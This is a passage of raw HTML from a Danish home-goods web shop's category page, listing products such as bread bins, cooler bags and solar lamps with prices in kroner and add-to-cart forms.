                                Køleskabsindsats, Organiser, 21 x 31,5 x 8,8 Cm.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6451" data-price-box="product-id-6451">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6451"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="3560239281160"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6451/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6451">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjQ1MS8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6453"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/brodkasse-sort-med-lag-skaerebraet.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6453">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/k/a/kasse_1_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Br&#xF8;dkasse&#x20;Sort&#x20;Med&#x20;L&#xE5;g&#x2F;Sk&#xE6;rebr&#xE6;t"/></span>
</span>
<style>.product-image-container-6453 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6453 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6453 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/brodkasse-sort-med-lag-skaerebraet.html">
                                Brødkasse Sort Med Låg/Skærebræt                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6453" data-price-box="product-id-6453">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6453"                data-price-amount="279"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">279,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="3560238344194"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6453/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6453">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjQ1My8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6468"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/discolys-saet-batteri.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6468">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/d/i/disco_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Discolys&#x20;S&#xE6;t,&#x20;Batteri"/></span>
</span>
<style>.product-image-container-6468 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6468 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6468 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/discolys-saet-batteri.html">
                                Discolys Sæt, Batteri                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6468" data-price-box="product-id-6468">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6468"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8720573465328"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6468/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6468">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjQ2OC8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6501"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/brodkasse-sort-metal.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6501">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/b/r/br_dkasse.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Br&#xF8;dkasse&#x20;Sort&#x20;Metal"/></span>
</span>
<style>.product-image-container-6501 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6501 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6501 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/brodkasse-sort-metal.html">
                                Brødkasse Sort Metal                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6501" data-price-box="product-id-6501">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6501"                data-price-amount="279"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">279,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8719987406256"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6501/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6501">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjUwMS8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6502"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/koletaske-24-liter-ass-farver.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6502">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/k/_/k_letaske_24_l.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="K&#xF8;letaske&#x20;24&#x20;Liter&#x20;Ass.&#x20;Farver"/></span>
</span>
<style>.product-image-container-6502 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6502 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6502 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/koletaske-24-liter-ass-farver.html">
                                Køletaske 24 Liter Ass. Farver                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6502" data-price-box="product-id-6502">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6502"                data-price-amount="118"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">118,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8720573917155"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6502/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6502">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjUwMi8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6505"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/koletaske-18-liter-ass-farver.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6505">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/k/_/k_letaske_4.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="K&#xF8;letaske&#x20;18&#x20;Liter&#x20;Ass.&#x20;Farver"/></span>
</span>
<style>.product-image-container-6505 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6505 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6505 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/koletaske-18-liter-ass-farver.html">
                                Køletaske 18 Liter Ass. Farver                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6505" data-price-box="product-id-6505">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6505"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8720573917278"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6505/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6505">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjUwNS8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6506"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/party-lyskaede-m-20-led-paerer.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6506">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/p/a/party_lightss_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Party&#x20;Lysk&#xE6;de&#x20;M&#x2F;20&#x20;LED&#x20;P&#xE6;rer"/></span>
</span>
<style>.product-image-container-6506 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6506 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6506 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/party-lyskaede-m-20-led-paerer.html">
                                Party Lyskæde M/20 LED Pærer                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6506" data-price-box="product-id-6506">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6506"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8719202556636"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6506/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6506">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjUwNi8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6508"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/solcellelampe-paere.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6508">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/p/_/p_re.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Solcellelampe&#x20;&quot;P&#xE6;re&quot;&#x20;"/></span>
</span>
<style>.product-image-container-6508 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6508 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6508 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/solcellelampe-paere.html">
                                Solcellelampe &quot;Pære&quot;                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6508" data-price-box="product-id-6508">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6508"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8719987461750"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6508/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6508">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjUwOC8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6512"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/solcellelampe-led.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6512">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/o/solcelle_p_rer.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Solcellelampe&#x20;LED"/></span>
</span>
<style>.product-image-container-6512 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6512 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6512 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/solcellelampe-led.html">
                                Solcellelampe LED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6512" data-price-box="product-id-6512">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6512"                data-price-amount="30"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">30,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8719202524277"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6512/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6512">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjUxMi8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6515"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/affaldsspand-12-liter.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6515">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/k/skraldespand_stor.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Affaldsspand&#x20;12&#x20;Liter&#x20;"/></span>
</span>
<style>.product-image-container-6515 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6515 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6515 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/affaldsspand-12-liter.html">
                                Affaldsspand 12 Liter                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6515" data-price-box="product-id-6515">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6515"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8719987027765"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6515/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6515">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjUxNS8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6516"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/madkasse-m-3-rum.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6516">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/m/a/madkass_3.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Madkasse&#x20;M&#x2F;3&#x20;Rum"/></span>
</span>
<style>.product-image-container-6516 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6516 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6516 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/madkasse-m-3-rum.html">
                                Madkasse M/3 Rum                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6516" data-price-box="product-id-6516">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6516"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8719202841695"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6516/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6516">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjUxNi8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6520"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/radiostyret-vaegur-o30-cm.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6520">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/r/a/radiostyret.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Radiostyret&#x20;V&#xE6;gur&#x20;&#xD8;30&#x20;Cm."/></span>
</span>
<style>.product-image-container-6520 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6520 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
